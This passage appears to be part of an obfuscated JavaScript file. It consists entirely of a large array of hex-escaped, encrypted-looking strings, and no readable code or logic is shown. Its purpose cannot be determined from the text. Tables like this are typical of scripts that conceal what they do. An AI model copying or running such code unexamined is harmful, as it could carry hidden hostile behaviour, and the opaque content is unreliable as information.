6d\x6f\x55\x64\x6d\x6f\x36\x57\x51\x65','\x57\x37\x4a\x63\x4c\x38\x6f\x41\x57\x51\x54\x61','\x57\x50\x33\x63\x4b\x38\x6f\x65\x6b\x38\x6b\x4d','\x45\x63\x56\x63\x51\x53\x6f\x4c\x57\x34\x43','\x57\x50\x78\x63\x49\x43\x6b\x58\x74\x38\x6b\x6e','\x7a\x32\x6e\x7a\x79\x33\x61','\x77\x57\x4e\x63\x50\x6d\x6f\x74\x57\x36\x47','\x69\x33\x61\x38\x57\x4f\x61\x62','\x57\x35\x61\x7a\x57\x34\x58\x43\x57\x50\x30','\x78\x53\x6f\x6a\x57\x51\x50\x57\x57\x37\x56\x63\x4f\x61','\x57\x34\x79\x71\x57\x37\x34\x56\x69\x47','\x57\x37\x47\x4e\x57\x36\x50\x46\x57\x52\x53','\x67\x78\x70\x63\x55\x6d\x6b\x66\x67\x57','\x41\x77\x58\x43\x57\x50\x66\x54\x73\x47\x57\x72\x57\x52\x35\x4b\x57\x50\x79','\x71\x73\x42\x64\x4d\x38\x6f\x61\x73\x6d\x6f\x48\x62\x6d\x6b\x6b\x78\x61\x68\x63\x47\x62\x47\x4d\x46\x32\x65','\x57\x36\x6c\x63\x4f\x62\x42\x63\x48\x53\x6b\x46','\x57\x36\x43\x72\x6b\x73\x34\x69','\x67\x75\x5a\x63\x50\x43\x6b\x6b\x57\x4f\x53','\x57\x34\x78\x63\x52\x38\x6b\x32\x57\x36\x4b\x59\x74\x43\x6f\x6d\x65\x57','\x57\x35\x64\x64\x52\x6d\x6b\x37\x74\x59\x75','\x77\x31\x6e\x2f\x57\x50\x30','\x57\x4f\x64\x64\x53\x43\x6f\x71\x57\x51\x4b\x4a\x44\x38\x6f\x68\x62\x74\x7a\x71','\x69\x74\x4f\x75\x57\x51\x52\x63\x4b\x71\x46\x64\x51\x38\x6f\x57\x6f\x73\x76\x72\x72\x38\x6f\x35\x57\x34\x78\x64\x56\x53\x6b\x39\x57\x34\x46\x64\x51\x6d\x6b\x38\x57\x52\x6a\x68\x77\x38\x6b\x66\x57\x4f\x4e\x64\x4e\x48\x37\x64\x4c\x61','\x57\x37\x64\x63\x4a\x38\x6b\x64\x57\x34\x30\x65','\x72\x58\x2f\x64\x4c\x53\x6f\x41\x7a\x57'].concat((function(){return['\x57\x34\x57\x6d\x57\x35\x48\x45\x6c\x57','\x79\x66\x72\x56\x43\x31\x43','\x74\x57\x70\x63\x4f\x43\x6f\x6a\x57\x37\x30','\x65\x43\x6b\x52\x71\x38\x6b\x5a\x57\x4f\x65','\x73\x4d\x7a\x47\x71\x31\x75','\x57\x34\x56\x63\x50\x6d\x6b\x67','\x77\x78\x72\x59\x57\x52\x74\x63\x50\x47','\x57\x37\x6d\x74\x57\x37\x4b\x65\x6a\x6d\x6f\x47\x57\x36\x39\x62','\x57\x36\x52\x63\x54\x53\x6f\x5a\x57\x51\x6a\x73','\x57\x37\x43\x70\x57\x34\x6d\x53\x70\x61','\x75\x38\x6b\x36\x57\x35\x30\x52\x6d\x61','\x74\x43\x6f\x36\x64\x48\x70\x63\x4e\x71','\x57\x50\x42\x63\x4a\x38\x6b\x35\x76\x43\x6b\x32','\x68\x30\x65\x47','\x57\x35\x2f\x64\x4f\x75\x4b\x66\x57\x37\x71','\x57\x37\x4c\x2f\x57\x35\x38\x79','\x57\x35\x43\x5a\x57\x34\x47\x53\x63\x53\x6f\x67\x57\x34\x35\x37\x76\x38\x6b\x58\x57\x34\x52\x64\x52\x74\x44\x31\x6f\x61','\x6e\x75\x66\x4d\x67\x43\x6f\x57\x57\x35\x64\x63\x4e\x6d\x6b\x37','\x44\x6d\x6b\x62\x57\x36\x6c\x64\x4f\x61','\x57\x50\x38\x38\x41\x4c\x68\x64\x56\x43\x6f\x5a\x57\x37\x4b\x2b','\x68\x72\x78\x63\x4b\x72\x6d\x71','\x57\x35\x5a\x64\x54\x66\x4a\x64\x49\x73\x43\x56\x57\x35\x54\x63\x57\x52\x30\x47\x57\x34\x42\x64\x4d\x4d\x75','\x57\x35\x37\x64\x52\x78\x33\x64\x55\x47\x47','\x71\x47\x52\x64\x4c\x38\x6f\x42\x71\x38\x6f\x54\x64\x71','\x57\x37\x39\x50\x57\x35\x52\x64\x4b\x53\x6b\x63','\x61\x68\x64\x63\x55\x6d\x6b\x72\x6a\x6d\x6b\x49','\x69\x71\x34\x41\x44\x38\x6b\x39','\x57\x36\x54\x4f\x57\x36\x33\x64\x4b\x38\x6b\x65','\x42\x64\x79\x76\x57\x52\x74\x63\x4c\x72\x74\x64\x51\x53\x6f\x36\x6c\x59\x6e\x70','\x62\x53\x6b\x69\x77\x43\x6b\x56\x57\x52\x47','\x6b\x4d\x69\x64\x61\x47\x30\x31\x68\x43\x6f\x41','\x6a\x61\x38\x56\x44\x6d\x6b\x56','\x57\x51\x47\x38\x57\x4f\x53\x4a\x57\x51\x56\x63\x54\x43\x6b\x68\x68\x4b\x61','\x57\x34\x37\x63\x53\x6d\x6f\x34\x57\x4f\x54\x64','\x65\x43\x6f\x33\x57\x34\x78\x64\x51\x43\x6f\x59','\x57\x50\x74\x63\x49\x43\x6f\x50\x6b\x43\x6b\x66','\x57\x52\x57\x6a\x44\x4e\x78\x64\x54\x71','\x41\x43\x6b\x77\x57\x36\x2f\x63\x52\x61','\x75\x6d\x6b\x58\x64\x6d\x6b\x41\x57\x52\x6c\x63\x4f\x59\x6d\x57','\x66\x32\x47\x6b\x57\x51\x79\x56','\x6d\x38\x6b\x75\x45\x53\x6b\x58\x57\x51\x34','\x57\x37\x78\x64\x56\x78\x43\x53\x57\x34\x53','\x79\x72\x4e\x63\x4d\x71\x69\x4a','\x64\x4c\x43\x50\x57\x4f\x57\x4f','\x45\x6d\x6b\x62\x57\x35\x79\x63\x6b\x71','\x73\x4c\x31\x47\x71\x68\x53','\x76\x43\x6f\x72\x57\x50\x69\x72\x61\x6d\x6f\x47','\x57\x37\x69\x34\x57\x50\x58\x50\x57\x37\x5a\x64\x53\x53\x6f\x44\x76\x72\x42\x63\x4a\x4b\x71','\x71\x30\x72\x2f\x79\x4e\x57','\x57\x34\x74\x63\x51\x59\x70\x63\x4f\x43\x6b\x38','\x45\x47\x31\x30\x78\x76\x38','\x57\x34\x6e\x79\x69\x64\x72\x75','\x57\x4f\x48\x79\x57\x36\x5a\x64\x4b\x43\x6b\x70\x62\x53\x6f\x68\x63\x53\x6b\x66\x75\x53\x6b\x54\x57\x37\x54\x48\x57\x34\x6d\x2b\x57\x52\x56\x63\x50\x62\x2f\x64\x49\x6d\x6b\x68\x62\x6d\x6b\x50\x57\x4f\x50\x39\x64\x53\x6b\x2f\x57\x37\x35\x54\x57\x51\x6d\x52\x75\x48\x4f','\x45\x38\x6b\x75\x57\x37\x57\x79\x70\x71','\x6a\x57\x57\x71\x77\x38\x6b\x37','\x57\x35\x70\x63\x53\x63\x33\x63\x4a\x38\x6b\x51','\x73\x6d\x6b\x55\x57\x36\x65\x35\x62\x47','\x42\x43\x6f\x37\x68\x49\x52\x63\x4f\x71','\x65\x65\x71\x4a\x57\x4f\x4f\x64','\x57\x36\x31\x4e\x63\x6d\x6f\x55\x45\x47','\x57\x50\x6d\x33\x57\x4f\x71\x54\x57\x52\x38','\x57\x52\x56\x63\x56\x43\x6b\x36\x43\x43\x6b\x61','\x57\x36\x70\x63\x51\x53\x6f\x52\x57\x52\x72\x4f','\x57\x35\x65\x55\x57\x34\x76\x47\x57\x37\x38\x46\x57\x4f\x68\x63\x56\x72\x61','\x57\x34\x61\x37\x57\x34\x48\x52\x6c\x61','\x43\x4d\x31\x6d\x44\x66\x53','\x45\x5a\x61\x70\x57\x51\x56\x63\x48\x61','\x71\x53\x6f\x37\x44\x6d\x6b\x76\x73\x47','\x7a\x49\x42\x64\x4c\x43\x6f\x66\x72\x6d\x6f\x57\x61\x38\x6b\x43\x44\x71\x47','\x57\x37\x52\x64\x4f\x68\x37\x64\x54\x57\x53','\x57\x34\x5a\x64\x4c\x33\x53\x30\x57\x34\x71','\x57\x4f\x78\x63\x48\x61\x52\x63\x51\x38\x6b\x6e\x64\x72\x5a\x64\x55\x38\x6b\x4e\x57\x35\x34','\x6a\x59\x64\x64\x4a\x53\x6f\x71\x64\x47','\x77\x5a\x6c\x63\x54\x5a\x4b\x41','\x57\x37\x79\x41\x6b\x64\x57\x33','\x57\x50\x38\x61\x57\x4f\x69\x6e\x57\x4f\x38','\x57\x52\x61\x67\x57\x4f\x4f\x55\x57\x51\x4b','\x57\x35\x61\x79\x57\x35\x76\x75\x57\x50\x53','\x77\x65\x58\x34\x57\x51\x33\x63\x48\x61','\x67\x6d\x6b\x4a\x78\x6d\x6b\x6b\x57\x51\x79','\x57\x34\x71\x6c\x6e\x48\x34\x4a','\x57\x36\x52\x64\x4a\x6d\x6b\x46\x43\x49\x57','\x63\x53\x6f\x59\x57\x34\x37\x64\x52\x6d\x6f\x64','\x57\x4f\x72\x47\x57\x50\x4a\x64\x54\x38\x6f\x56','\x74\x38\x6f\x53\x75\x53\x6b\x6b\x63\x57','\x57\x34\x69\x5a\x57\x37\x76\x33\x6e\x47','\x61\x4a\x6c\x63\x49\x6d\x6f\x73\x57\x37\x5a\x63\x50\x53\x6b\x6c\x78\x4c\x42\x64\x53\x68\x52\x64\x51\x38\x6b\x61\x57\x50\x2f\x64\x4e\x53\x6f\x39\x42\x61','\x57\x52\x65\x7a\x57\x37\x7a\x75\x6e\x43\x6f\x2b\x78\x62\x38','\x65\x53\x6b\x6d\x57\x50\x68\x63\x56\x4e\x57','\x57\x35\x75\x41\x6c\x71\x38\x6b','\x41\x31\x6e\x62\x57\x50\x72\x78','\x44\x6d\x6b\x6c\x57\x37\x64\x64\x53\x61','\x43\x38\x6f\x62\x57\x50\x62\x42\x57\x37\x38','\x57\x34\x4e\x64\x4a\x4c\x78\x64\x4d\x71\x47','\x71\x4e\x39\x51\x57\x52\x6c\x63\x4c\x61','\x68\x65\x74\x63\x4e\x6d\x6b\x69\x57\x4f\x71','\x6c\x33\x7a\x71\x6b\x53\x6f\x36','\x57\x35\x30\x6a\x57\x35\x6a\x4b\x61\x47','\x69\x38\x6b\x6d\x57\x52\x65','\x61\x75\x31\x7a\x61\x53\x6f\x33\x57\x35\x33\x64\x4e\x43\x6b\x53\x57\x50\x4c\x51\x57\x4f\x48\x65\x57\x37\x4f\x32\x78\x4b\x6c\x64\x4c\x32\x4c\x55\x57\x4f\x53\x6e\x43\x57','\x6a\x71\x57\x44\x44\x53\x6b\x35','\x68\x78\x34\x6b\x6b\x71\x34','\x75\x72\x4a\x64\x53\x38\x6f\x48\x76\x47','\x65\x38\x6b\x57\x79\x43\x6b\x6e\x57\x50\x6d','\x71\x5a\x4a\x64\x4b\x53\x6f\x46\x67\x43\x6f\x56\x65\x43\x6b\x47\x57\x51\x31\x76\x57\x4f\x78\x64\x51\x43\x6f\x77\x57\x34\x33\x64\x51\x43\x6f\x68\x67\x33\x64\x64\x49\x6d\x6b\x54\x61\x6d\x6f\x6b\x78\x71\x79\x37\x75\x43\x6f\x6f','\x77\x38\x6f\x63\x57\x51\x62\x59\x57\x37\x46\x64\x50\x77\x64\x64\x47\x66\x71\x52\x57\x37\x68\x63\x50\x62\x68\x64\x4f\x53\x6b\x34\x57\x35\x68\x63\x52\x73\x53\x5a\x57\x37\x37\x63\x4e\x49\x4c\x59\x44\x6d\x6b\x54\x57\x37\x76\x45\x57\x50\x44\x33\x76\x47','\x72\x48\x6d\x5a\x57\x52\x74\x63\x53\x61','\x46\x4d\x48\x73\x57\x50\x79','\x57\x37\x62\x45\x6d\x47\x62\x4c','\x6f\x67\x72\x50\x45\x43\x6f\x4c','\x78\x43\x6b\x52\x57\x35\x70\x64\x52\x64\x57','\x6c\x58\x2f\x64\x4b\x43\x6f\x43\x6a\x57','\x79\x75\x4c\x4f\x79\x4b\x4f','\x44\x53\x6f\x67\x57\x51\x4c\x4b\x57\x37\x34','\x57\x36\x52\x63\x51\x59\x70\x63\x4c\x53\x6b\x56','\x71\x38\x6b\x49\x57\x37\x71\x39\x6d\x61','\x57\x37\x50\x4d\x57\x34\x65\x7a\x79\x6d\x6b\x4c\x57\x50\x4c\x4b','\x57\x35\x53\x50\x57\x34\x4c\x4a\x61\x61','\x71\x43\x6b\x70\x6a\x6d\x6b\x53\x57\x4f\x30','\x72\x5a\x4a\x63\x4e\x72\x34\x4c','\x68\x59\x68\x63\x51\x49\x69\x41','\x79\x53\x6f\x52\x76\x6d\x6b\x54','\x6a\x58\x2f\x63\x47\x73\x47\x49\x57\x35\x52\x64\x4d\x68\x33\x63\x52\x67\x4e\x63\x50\x43\x6b\x76\x6a\x43\x6f\x62\x6e\x59\x72\x30\x57\x34\x4a\x64\x50\x53\x6b\x70\x42\x38\x6f\x45\x74\x47','\x57\x36\x65\x33\x57\x36\x74\x63\x4c\x43\x6b\x44\x57\x35\x56\x63\x56\x78\x58\x4b\x6f\x68\x53\x63\x45\x71','\x74\x58\x62\x54\x45\x32\x4f','\x57\x35\x34\x76\x57\x35\x7a\x73\x57\x51\x4b','\x74\x72\x4a\x63\x53\x71\x30\x66','\x77\x43\x6b\x70\x6a\x6d\x6b\x4d\x57\x50\x71','\x57\x51\x37\x64\x48\x59\x61\x79\x57\x4f\x70\x64\x50\x30\x74\x63\x47\x6d\x6f\x71','\x68\x67\x4b\x63\x6a\x71\x4f','\x6a\x75\x6d\x44\x61\x47\x71','\x57\x4f\x42\x63\x48\x6d\x6f\x42\x57\x4f\x66\x68\x68\x53\x6f\x4c\x57\x50\x79','\x61\x68\x70\x63\x49\x43\x6b\x54\x6a\x57','\x43\x6d\x6b\x66\x57\x35\x75\x62\x65\x71\x65\x6f\x74\x6d\x6f\x63\x57\x37\x33\x63\x49\x71','\x57\x4f\x61\x4d\x76\x66\x46\x64\x56\x43\x6f\x32\x57\x37\x61','\x57\x35\x37\x63\x56\x71\x70\x63\x51\x38\x6b\x2b','\x57\x50\x33\x64\x54\x76\x6c\x64\x4e\x63\x65\x54\x57\x35\x7a\x36\x57\x50\x43','\x69\x63\x4e\x64\x4d\x38\x6f\x56\x67\x47','\x65\x67\x71\x4a\x57\x52\x38\x4d\x57\x36\x53','\x45\x49\x4f\x45\x57\x52\x78\x63\x4f\x61\x68\x64\x55\x53\x6f\x33\x6c\x57','\x45\x61\x42\x63\x48\x64\x34\x49','\x57\x35\x2f\x63\x48\x48\x38','\x57\x37\x6e\x57\x61\x38\x6f\x41\x41\x74\x71','\x57\x35\x74\x63\x47\x38\x6f\x39\x61\x43\x6b\x32\x57\x37\x46\x63\x50\x38\x6b\x67\x57\x52\x75\x74\x57\x35\x71','\x41\x38\x6f\x72\x57\x4f\x47\x6d\x6a\x61','\x76\x4a\x33\x64\x4d\x43\x6f\x62\x74\x6d\x6f\x4e','\x62\x53\x6b\x35\x79\x43\x6b\x65\x57\x35\x46\x63\x54\x53\x6b\x65\x57\x52\x52\x64\x4f\x43\x6f\x73\x6b\x4e\x4b','\x6a\x58\x70\x63\x4c\x49\x75\x34\x57\x35\x52\x64\x4a\x4e\x70\x63\x54\x4d\x4e\x63\x50\x47','\x6c\x6d\x6b\x74\x57\x35\x30\x70\x66\x71\x43\x4c\x64\x43\x6f\x6f\x57\x36\x5a\x64\x4d\x53\x6f\x75\x62\x6d\x6f\x45\x57\x35\x71\x36\x62\x53\x6b\x55\x57\x37\x78\x63\x4a\x67\x78\x63\x4d\x76\x5a\x64\x55\x33\x74\x63\x49\x59\x56\x63\x51\x71','\x57\x51\x48\x77\x57\x50\x78\x64\x52\x38\x6f\x31','\x57\x37\x56\x63\x49\x6d\x6b\x47\x57\x36\x75\x79','\x41\x33\x52\x64\x4b\x65\x62\x74\x57\x52\x52\x64\x54\x38\x6b\x33\x57\x34\x79\x62\x78\x53\x6b\x6b\x57\x50\x57','\x43\x43\x6b\x73\x6d\x53\x6b\x62\x57\x51\x47','\x44\x38\x6b\x62\x57\x52\x52\x63\x4d\x76\x66\x39\x77\x77\x43\x5a\x6a\x75\x66\x2f\x57\x37\x33\x63\x4b\x53\x6b\x72\x44\x32\x65\x6a\x57\x52\x64\x64\x4a\x62\x7a\x50\x57\x34\x79\x33\x57\x36\x53','\x57\x36\x4e\x64\x56\x6d\x6b\x52\x73\x49\x4a\x64\x55\x38\x6b\x57\x73\x43\x6f\x43\x57\x34\x34\x37\x69\x4c\x58\x45\x57\x50\x38\x4e\x57\x37\x33\x64\x53\x53\x6f\x78\x63\x38\x6f\x33','\x77\x4b\x7a\x73\x57\x52\x64\x63\x4f\x71','\x57\x34\x35\x43\x57\x34\x37\x64\x47\x38\x6b\x42','\x57\x34\x33\x63\x47\x43\x6f\x39\x57\x50\x7a\x42','\x57\x52\x38\x6d\x57\x37\x4b','\x57\x36\x61\x56\x61\x57\x38\x4b','\x57\x36\x48\x49\x57\x35\x61\x69\x7a\x38\x6b\x49','\x57\x36\x6a\x46\x57\x35\x52\x64\x51\x43\x6b\x36','\x63\x47\x4e\x64\x4c\x6d\x6f\x76\x6f\x47','\x63\x67\x6c\x63\x53\x43\x6b\x4c\x6d\x47','\x76\x64\x43\x41\x57\x51\x52\x63\x48\x66\x56\x63\x55\x61','\x68\x68\x78\x63\x52\x6d\x6b\x6e\x6c\x43\x6b\x36','\x57\x36\x44\x44\x57\x35\x68\x64\x56\x53\x6b\x36','\x68\x73\x6c\x64\x4b\x53\x6f\x69\x67\x6d\x6f\x4b\x66\x38\x6f\x6a\x57\x51\x50\x73\x57\x4f\x52\x64\x53\x53\x6f\x46\x57\x34\x53','\x63\x4a\x74\x64\x4f\x43\x6f\x32\x6f\x61','\x6c\x4c\x79\x4d\x57\x37\x42\x64\x4b\x61','\x6f\x38\x6b\x4d\x78\x53\x6b\x34\x57\x51\x38','\x67\x63\x52\x63\x53\x63\x53\x50','\x71\x38\x6b\x53\x64\x43\x6b\x44\x57\x52\x6c\x63\x52\x63\x4b','\x45\x33\x7a\x5a\x7a\x78\x34','\x6a\x30\x72\x41\x68\x59\x53\x6f\x57\x50\x44\x68\x43\x62\x57','\x79\x4a\x79\x62\x57\x4f\x2f\x63\x49\x61\x6c\x64\x55\x38\x6f\x38\x6e\x71','\x57\x51\x33\x63\x4e\x53\x6b\x49\x72\x6d\x6b\x59','\x57\x36\x64\x63\x4f\x48\x52\x63\x4b\x53\x6b\x59','\x57\x50\x43\x47\x57\x34\x48\x32\x57\x50\x38\x45\x57\x4f\x42\x63\x50\x61','\x57\x35\x64\x64\x51\x4c\x4a\x64\x49\x59\x61\x31\x57\x37\x6a\x6c\x57\x50\x65\x58\x57\x34\x56\x64\x47\x61','\x74\x5a\x58\x58\x7a\x30\x6d','\x57\x35\x46\x64\x4f\x4e\x4b\x4c\x57\x37\x71','\x57\x51\x50\x47\x57\x51\x70\x64\x49\x6d\x6f\x55','\x65\x6d\x6b\x33\x57\x37\x5a\x63\x4c\x59\x75\x72\x57\x35\x74\x64\x56\x38\x6b\x6f\x78\x57','\x74\x64\x4e\x63\x56\x5a\x30\x76','\x57\x51\x72\x6a\x57\x51\x4f\x70\x67\x53\x6f\x65\x73\x48\x50\x5a\x62\x71','\x42\x5a\x64\x63\x56\x61\x69\x53','\x57\x4f\x57\x4d\x57\x50\x75\x46\x57\x51\x4f','\x6c\x65\x71\x41\x57\x36\x4e\x64\x56\x61','\x7a\x6d\x6f\x75\x62\x74\x70\x63\x55\x47','\x75\x74\x74\x63\x50\x71\x57\x2b','\x43\x43\x6f\x36\x74\x43\x6b\x57\x42\x61\x72\x4c\x57\x37\x78\x63\x4a\x43\x6f\x4f\x76\x57','\x78\x62\x52\x63\x4e\x63\x47\x46','\x74\x73\x64\x64\x4e\x6d\x6f\x71','\x57\x4f\x79\x79\x79\x65\x2f\x64\x4d\x57','\x57\x35\x37\x63\x52\x6d\x6b\x62\x57\x35\x71\x66','\x57\x34\x76\x64\x57\x37\x4f','\x78\x6d\x6b\x50\x46\x38\x6b\x66\x57\x4f\x2f\x63\x52\x38\x6f\x68\x57\x52\x70\x64\x56\x6d\x6f\x7a\x6e\x4e\x65\x45\x6f\x38\x6b\x33\x63\x6d\x6b\x38\x57\x51\x35\x6c\x57\x4f\x74\x64\x4e\x6d\x6f\x4e\x57\x52\x50\x31\x57\x52\x64\x63\x53\x68\x58\x44\x69\x43\x6f\x61','\x57\x34\x42\x64\x51\x67\x78\x64\x47\x73\x71','\x74\x6d\x6b\x48\x6e\x6d\x6b\x75\x57\x52\x53','\x6d\x32\x61\x67\x57\x35\x42\x64\x48\x57','\x57\x35\x4b\x70\x57\x35\x54\x6f\x65\x57','\x45\x4a\x48\x2f\x72\x47','\x57\x52\x6c\x63\x54\x6d\x6f\x46\x66\x6d\x6b\x35','\x45\x38\x6b\x4e\x57\x36\x5a\x64\x51\x47\x6e\x53\x57\x52\x79','\x76\x43\x6f\x48\x57\x52\x79\x74\x70\x61','\x6b\x4d\x69\x64\x62\x62\x43\x58\x61\x6d\x6f\x44\x57\x34\x7a\x61\x66\x38\x6b\x30\x6b\x43\x6f\x30\x69\x43\x6f\x59','\x41\x38\x6b\x66\x57\x37\x68\x64\x51\x47','\x67\x68\x4f\x49\x57\x34\x78\x64\x50\x47','\x57\x36\x38\x52\x57\x37\x38\x4f\x66\x61','\x57\x35\x50\x64\x57\x37\x47\x72\x71\x61','\x43\x6d\x6b\x66\x57\x34\x53\x68\x68\x71\x65','\x6c\x43\x6f\x54\x72\x43\x6b\x53\x42\x57\x31\x73\x57\x34\x42\x63\x47\x6d\x6f\x59\x76\x38\x6b\x72','\x57\x52\x74\x64\x53\x38\x6b\x50\x65\x68\x5a\x63\x50\x53\x6f\x32\x6a\x53\x6b\x63\x57\x4f\x47','\x61\x74\x2f\x64\x4c\x53\x6f\x41\x67\x6d\x6f\x55','\x45\x6d\x6f\x36\x57\x50\x6d\x33\x68\x71','\x41\x6d\x6b\x6c\x57\x35\x64\x64\x53\x62\x44\x53\x57\x52\x39\x6f','\x43\x4e\x50\x4f\x45\x76\x6d','\x57\x37\x4a\x64\x4d\x4e\x69\x6d','\x71\x5a\x4e\x64\x4d\x43\x6f\x41\x67\x6d\x6f\x59\x74\x53\x6f\x47\x57\x51\x62\x71\x57\x50\x37\x64\x51\x38\x6f\x77\x57\x36\x64\x63\x4c\x53\x6b\x66\x66\x33\x56\x64\x4a\x53\x6b\x57\x6a\x53\x6b\x67\x71\x57\x6e\x4b\x67\x38\x6f\x43\x75\x57\x78\x63\x56\x43\x6f\x79','\x64\x53\x6b\x5a\x64\x6d\x6b\x43\x57\x37\x64\x63\x4f\x73\x69\x2f\x57\x4f\x4c\x47\x71\x53\x6b\x74\x70\x43\x6f\x41\x57\x37\x47\x76\x57\x36\x78\x63\x4c\x6d\x6f\x43\x57\x50\x5a\x64\x56\x61','\x73\x53\x6f\x52\x57\x52\x7a\x63\x57\x35\x38','\x57\x37\x33\x63\x4d\x43\x6b\x52\x57\x37\x57\x57','\x73\x49\x33\x63\x49\x6d\x6f\x55\x57\x36\x47','\x57\x34\x38\x42\x57\x34\x69\x76\x66\x57','\x75\x74\x5a\x64\x55\x38\x6f\x39\x75\x61','\x7a\x4e\x35\x62\x7a\x4c\x6d','\x70\x73\x52\x63\x4d\x64\x47\x53','\x75\x6d\x6f\x75\x57\x51\x39\x55\x57\x36\x6d','\x57\x34\x46\x64\x4e\x78\x53\x51\x57\x37\x57','\x57\x51\x6a\x49\x57\x52\x37\x64\x4a\x43\x6f\x73\x57\x4f\x2f\x64\x4a\x4d\x62\x64\x67\x66\x47','\x62\x78\x64\x63\x47\x6d\x6b\x76\x57\x50\x43','\x57\x34\x69\x6f\x57\x35\x66\x6e\x6c\x57','\x62\x4d\x58\x44\x77\x43\x6f\x49','\x75\x53\x6f\x56\x6f\x57\x4e\x63\x49\x61','\x74\x6d\x6b\x52\x57\x36\x74\x64\x52\x72\x61','\x57\x34\x37\x63\x47\x6d\x6f\x43\x57\x4f\x4c\x2f\x68\x57','\x57\x35\x47\x76\x61\x4a\x38\x55','\x75\x48\x50\x62\x42\x31\x47','\x6e\x30\x7a\x34\x43\x43\x6f\x2f','\x57\x37\x6c\x63\x4f\x38\x6f\x4f\x57\x52\x44\x4c','\x63\x73\x42\x63\x49\x73\x75\x5a','\x57\x35\x71\x6c\x57\x37\x6a\x47\x57\x52\x53','\x57\x37\x43\x39\x57\x36\x53\x57\x6e\x47','\x76\x33\x66\x38\x57\x50\x7a\x2b','\x44\x43\x6b\x56\x65\x53\x6b\x4b\x57\x51\x34','\x42\x43\x6b\x7a\x6b\x53\x6b\x4d\x57\x4f\x71','\x41\x38\x6f\x75\x62\x73\x78\x63\x4f\x47','\x57\x52\x37\x63\x50\x53\x6b\x76\x78\x43\x6b\x43','\x57\x35\x4c\x36\x57\x36\x43\x56\x72\x57','\x57\x34\x30\x31\x57\x37\x30\x76\x61\x57','\x57\x37\x4e\x63\x54\x43\x6b\x77\x71\x43\x6b\x2f\x72\x30\x4f\x66\x57\x50\x74\x63\x4b\x38\x6f\x70\x76\x76\x35\x45\x73\x6d\x6b\x65\x57\x37\x52\x64\x4c\x38\x6b\x4a\x57\x52\x35\x46\x6c\x72\x47\x77\x67\x49\x6e\x44\x57\x50\x64\x64\x4a\x72\x52\x63\x4c\x61','\x57\x35\x72\x76\x57\x36\x74\x64\x4e\x38\x6b\x44\x62\x53\x6f\x32\x73\x38\x6b\x67\x71\x6d\x6b\x57','\x57\x37\x70\x64\x56\x6d\x6b\x5a\x77\x63\x78\x64\x56\x61','\x6c\x4e\x71\x42\x57\x37\x70\x64\x54\x61','\x6f\x38\x6b\x61\x57\x50\x56\x63\x4d\x76\x61','\x75\x4e\x50\x72\x57\x50\x56\x63\x4c\x61','\x57\x52\x65\x4f\x57\x4f\x47\x56\x57\x51\x34','\x43\x38\x6f\x66\x75\x6d\x6b\x31\x76\x47','\x57\x37\x62\x39\x57\x34\x37\x64\x55\x6d\x6b\x47','\x57\x34\x71\x5a\x65\x30\x6c\x63\x52\x38\x6f\x4d\x57\x51\x79\x4e\x57\x52\x6d\x2b\x44\x71','\x6f\x49\x38\x33\x74\x57','\x71\x53\x6f\x59\x45\x6d\x6b\x72\x73\x57','\x41\x43\x6f\x59\x57\x51\x79\x56\x67\x47','\x7a\x5a\x42\x63\x4e\x57\x79\x43','\x57\x50\x6c\x63\x4d\x38\x6f\x68\x66\x53\x6b\x61','\x57\x37\x57\x6f\x64\x48\x34\x49','\x6c\x6d\x6b\x62\x57\x34\x30\x68\x73\x47\x79\x34\x76\x6d\x6f\x78\x57\x36\x68\x63\x4c\x6d\x6b\x48\x65\x6d\x6f\x79\x57\x35\x76\x32\x65\x6d\x6b\x4a\x57\x37\x6c\x64\x48\x76\x53','\x57\x37\x6a\x55\x65\x49\x4b','\x57\x52\x4a\x63\x4b\x43\x6f\x6d\x66\x6d\x6b\x5a','\x64\x78\x30\x36\x57\x35\x33\x64\x54\x57','\x7a\x57\x42\x64\x4e\x53\x6f\x78\x46\x57','\x43\x38\x6f\x42\x64\x49\x4a\x63\x50\x47','\x57\x37\x61\x46\x57\x35\x48\x51\x69\x71','\x64\x4e\x5a\x63\x52\x38\x6b\x6f\x6d\x57','\x43\x43\x6f\x64\x57\x52\x79\x37\x69\x71','\x57\x35\x6c\x63\x52\x38\x6b\x6c\x57\x36\x34\x30\x76\x53\x6f\x78\x66\x57\x48\x36\x7a\x61','\x57\x34\x68\x63\x4d\x57\x42\x63\x4a\x53\x6b\x44','\x6a\x4c\x72\x6e\x68\x77\x6e\x65\x57\x34\x30\x74','\x42\x38\x6f\x36\x6a\x59\x5a\x63\x4c\x61','\x42\x38\x6b\x7a\x57\x36\x30\x56\x6e\x71','\x57\x37\x6d\x72\x57\x37\x66\x46','\x76\x38\x6b\x35\x57\x37\x4f\x34\x62\x61','\x71\x74\x52\x63\x50\x64\x47\x4b','\x6d\x6d\x6b\x38\x57\x4f\x37\x63\x53\x4c\x79','\x73\x59\x31\x33\x46\x32\x43','\x57\x34\x52\x63\x53\x47\x46\x63\x54\x38\x6b\x44\x72\x49\x64\x63\x51\x43\x6f\x39\x57\x4f\x35\x44\x68\x57','\x77\x38\x6f\x63\x57\x51\x62\x59\x57\x37\x46\x64\x50\x77\x64\x64\x47\x66\x71\x52\x57\x37\x68\x63\x50\x62\x68\x64\x4f\x53\x6b\x34\x57\x35\x2f\x63\x53\x59\x30\x4f\x57\x34\x4e\x63\x53\x74\x35\x48\x65\x6d\x6f\x55\x57\x34\x53\x69\x57\x34\x58\x44\x45\x64\x30\x69\x46\x64\x54\x6b\x75\x72\x58\x51\x6d\x66\x6d\x77\x57\x37\x38\x72\x57\x36\x6c\x64\x55\x43\x6f\x43\x57\x37\x65\x52\x61\x77\x76\x63\x77\x38\x6f\x32\x73\x38\x6b\x56\x41\x38\x6f\x30\x76\x43\x6f\x70\x57\x4f\x42\x63\x4a\x6d\x6b\x6d\x74\x6d\x6b\x31\x78\x38\x6f\x35\x57\x52\x64\x63\x4d\x6d\x6f\x36\x57\x50\x52\x64\x4a\x6d\x6f\x6a\x6b\x38\x6f\x6a\x62\x63\x44\x47\x41\x71','\x57\x52\x44\x65\x57\x52\x5a\x64\x4a\x6d\x6f\x63\x57\x4f\x70\x64\x51\x47','\x64\x58\x6c\x64\x4c\x53\x6f\x46\x64\x71','\x57\x35\x4a\x63\x52\x38\x6f\x4c\x57\x4f\x48\x4d','\x79\x6d\x6f\x7a\x7a\x38\x6b\x6d\x6f\x61','\x57\x36\x57\x57\x57\x34\x44\x43\x66\x61','\x57\x37\x31\x4b\x57\x35\x71\x5a\x79\x47','\x57\x37\x79\x4f\x57\x34\x61\x51\x6d\x47','\x6a\x68\x78\x63\x54\x53\x6b\x4e\x6c\x47','\x